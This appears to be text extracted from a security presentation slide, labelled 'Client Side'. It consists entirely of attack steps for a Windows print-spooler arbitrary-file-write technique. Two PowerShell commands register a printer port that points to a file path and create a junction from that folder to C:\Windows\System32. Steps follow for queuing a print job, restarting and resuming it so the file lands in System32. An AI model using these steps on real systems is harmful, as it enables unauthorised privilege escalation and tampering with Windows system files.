 Client Side
Add-PrinterPort -Name "C:\1\1.txt"
New-Item -Type Junction -Path C:\1 -Value
C:\Windows\System32
1. Add new printer
2. Add a printer job
3. Restart your computer
4. Resume your printer job